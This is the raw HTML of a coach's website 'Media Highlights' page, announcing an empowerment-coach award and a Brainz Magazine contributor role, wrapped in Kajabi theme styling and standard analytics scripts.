

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jamiemckinney.com/media
body_size: 21736
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="mQc4Zh+F3PutEY6EYjjvtjQD98j223CGET1KXDkVlme0jVPV14jyswXIzYS39rZCisCTZNa8lPJ/v7zvvf86WA==">
            
    <title>
      
        Media
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.jamiemckinney.com/media">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Media">
<meta name="twitter:title" content="Media">




    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/2147539137/images/c2d57e7-52dd-c3b-105-ea4db2de1d71_c24e45e5-4351-4ef4-a974-43bf20d67943.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.jamiemckinney.com/media" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Montserrat:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/assets/styles.css?176651411429465" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/assets/overrides.css?176651411429465" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore Page",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-58DDX9N');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="53qa2014qy68wma6i8sahrlhtvks8d" />

<!-- Embed Kajabi Checkout Form -->
<script src="https://codex.jasongo.net/ecf.js"></script>
<!-- End Embed Kajabi Checkout Form -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F6PZQ7HBJM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-F6PZQ7HBJM');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2147531490","site_id":"2147539137"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2147531490","site_id":"2147539137"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '436214311512310', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=436214311512310&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
        background-color: #ffffff;
      
    
  }
</style>

  <body id="encore-theme" class="background-light">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: transparent;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #ffffff;
  }
  .header .dropdown__trigger {
    color: #ffffff !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
        background-color: rgba(255, 255, 255, 0.01);
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #85a196;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: center;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--overlay    header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-between">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content stretch" kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 78px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149582158/settings_images/4e7bd-6b22-8174-1a60-27be53eb057a_White.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.jamiemckinney.com/about" >About</a>
  
    <a class="link-list__link" href="https://www.jamiemckinney.com/coach-speaker-author" >Coach I Speaker I Author</a>
  
    <a class="link-list__link" href="https://www.jamiemckinney.com/media" >Media</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1645654343676 {
    text-align: right;
  }
} 
</style>

<div id="block-1645654343676" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1645654343676_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1645654343676_settings_menu">
  
    <a class="link-list__link" href="https://www.jamiemckinney.com/contact" >Contact</a>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1627328108105" data-section-id="1627328108105"><style>
  
    #section-1627328108105 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/lvYVABQNyHG0MTVXsD4A_PurpleFlow2.JPG);
      background-position: top;
    }
  
  #section-1627328108105 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(50, 28, 110, 0.225);
  }
  #section-1627328108105 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1627328108105 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1627328108105 .row {
    
  }
  #section-1627328108105 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1627328108105 {
        
      }
    
    #section-1627328108105 .sizer {
      padding-top: 80px;
      padding-bottom: 160px;
    }
    #section-1627328108105 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1627328108105 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1627328108105_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1627328108105_0 {
    margin-top: 0px;
    margin-right: 30px;
    margin-bottom: 0px;
    margin-left: 30px;
  }
  #block-1627328108105_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627328108105_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627328108105_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627328108105_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627328108105_blocks_1627328108105_0_settings_width"
  id="block-1627328108105_0"
  class="
  block-type--text
  text-center
  col-5
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="text-align: center;"> </p>
<h1 style="text-align: center;"><span style="color: #ecf0f1;"><strong>Media Highlights</strong></span></h1>
<p> </p>
<p><span style="color: #ecf0f1;">Awards, Accolades, and Podcast Guest Appearances. </span></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1754492415741" data-section-id="1754492415741"><style>
  
  #section-1754492415741 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1754492415741 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1754492415741 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1754492415741 .row {
    
  }
  #section-1754492415741 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1754492415741 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1754492415741 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1754492415741 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1754492415741_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1754492415741_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1754492415741_1 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1754492415741_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1754492415741_1 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1754492415741_1 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1754492415741_blocks_1754492415741_1_settings_width"
  id="block-1754492415741_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1754492415741_1 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1754492415741_1 .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 4px;
  }
  #block-1754492415741_1 .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1754492415741_1 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1754492415741_1 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1754492415741_1 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1754492415741_1 .image__overlay {
      opacity: 0;
    }
    #block-1754492415741_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149582158/settings_images/4f1776a-d31d-18ce-b62d-8fba6c3a0e21_IAOTP_IG_Post_1280_x_720_px_.png" kjb-settings-id="sections_1754492415741_blocks_1754492415741_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1754492415741_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1754492415741_0 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1754492415741_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1754492415741_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1754492415741_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1754492415741_blocks_1754492415741_0_settings_width"
  id="block-1754492415741_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><span style="color: #321c6e;">Jamie McKinney Named Top Empowerment Coach of the Year</span></h2>
<p data-start="153" data-end="620">Jamie McKinney has been honored as the <strong data-start="253" data-end="290">Top Empowerment Coach of the Year</strong> by the International Association of Top Professionals (IAOTP) for her dedication to helping women lead with confidence and authenticity. Known for her dynamic coaching style and powerful presence, Jamie was selected for her <em>“exceptional leadership, commitment, and contributions to the coaching industry,”</em> according to the IAOTP.</p>
<p data-start="622" data-end="763">This recognition highlights her impact in elevating women leaders and creating meaningful shifts in how confidence shows up in the workplace.</p>
<p data-start="765" data-end="942">👉 <span style="color: #ccc1e9;"><strong><a data-start="768" data-end="942" class="" target="_new" href="https://www.abc27.com/business/press-releases/ein-presswire/830527899/top-empowerment-coach-of-the-year-awarded-to-jamie-mckinney-by-the-iaotp/" style="color: #ccc1e9;">Read the full press release</a></strong></span></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1766513738111" data-section-id="1766513738111"><style>
  
  #section-1766513738111 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1766513738111 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1766513738111 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1766513738111 .row {
    
  }
  #section-1766513738111 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1766513738111 .sizer {
      padding-top: 00px;
      padding-bottom: 40px;
    }
    #section-1766513738111 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1766513738111 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1766513738111_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-around">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1766513738111_0 {
    margin-top: 20px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1766513738111_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1766513738111_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1766513738111_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1766513738111_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1766513738111_blocks_1766513738111_0_settings_width"
  id="block-1766513738111_0"
  class="
  block-type--pricing
  text-left
  col-6
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-left"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1766513738111_0 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1766513738111_0 .pricing__name {
    color: #9cb1a9;
  }
  #block-1766513738111_0 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1766513738111_blocks_1766513738111_0_settings_text">
      <h2>Brainz Magazine Welcomes Jamie McKinney as Contributing Author</h2>
<div class="image-subtitle-wrapper">
<div class="image-subtitle sqs-dynamic-text" data-width-percentage="32.8">
<div id="comp-lselgcc512" class="Z_l5lU ku3DBC zQ9jDz qvSjx3 Vq6kJx comp-lselgcc512 wixui-rich-text" data-testid="richTextElement">
<p class="font_8 wixui-rich-text__text">Brainz Magazine is pleased to welcome Jamie McKinney - A renown leadership coach, speaker, and author.</p>
</div>
<div id="comp-lselgcc81" class="Z_l5lU ku3DBC zQ9jDz qvSjx3 Vq6kJx comp-lselgcc81 wixui-rich-text" data-testid="richTextElement">
<p class="font_8 wixui-rich-text__text">Jamie Dandar McKinney, MBA, is an award-winning coach and the best-selling author of Speak Up, Sister! The Professional Woman's Guide to Confidence and Success. Recognized as an Emerging Training Leader and a Top Woman in Energy, Jamie jokes that her stilettos have steel toes. After two decades in male-dominated industries, Jamie mastered building confidence as deliberately as building muscle and leading with authenticity. Through her dynamic programs—The 3 Pillars of Leadership and Speak UP to Level UP®—she empowers you to ditch doubts, amplify your voice, and propel your career. Get ready for results with Coach Jamie championing you!</p>
</div>
<p class=""><a href="https://www.brainzmagazine.com/executive-contributor/jamie-mckinney" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline; color: #9b59b6;"><strong>Find her featured articles here</strong></span>.</a></p>
</div>
</div>
    </div>
  
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1766513738111_1 {
    margin-top: -30px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1766513738111_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1766513738111_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1766513738111_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1766513738111_1 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1766513738111_blocks_1766513738111_1_settings_width"
  id="block-1766513738111_1"
  class="
  block-type--image
  text-
  col-5
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1766513738111_1 .block {
    display: flex;
    justify-content: center;
  }
  #block-1766513738111_1 .image {
    width: 100%;
    overflow: hidden;
    
      width: 400px;
    
    border-radius: 4px;
  }
  #block-1766513738111_1 .image__image {
    width: 100%;
    
      width: 400px;
    
  }
  #block-1766513738111_1 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1766513738111_1 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1766513738111_1 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1766513738111_1 .image__overlay {
      opacity: 0;
    }
    #block-1766513738111_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149582158/settings_images/8c8af-01-a8eb-b6f1-d1201d744318_Jamie_BrainzExecutiveContributor.png" kjb-settings-id="sections_1766513738111_blocks_1766513738111_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1766510171393" data-section-id="1766510171393"><style>
  
  #section-1766510171393 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1766510171393 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1766510171393 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1766510171393 .row {
    
  }
  #section-1766510171393 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1766510171393 .sizer {
      padding-top: 25px;
      padding-bottom: 25px;
    }
    #section-1766510171393 .container {
      max-width: calc(1260px + 200px + 40px);
      padding-right: 200px;
      padding-left: 40px;
    }
    #section-1766510171393 .container--full {
      max-width: calc(100% + 200px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1766510171393_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1766510171393_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1766510171393_0 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
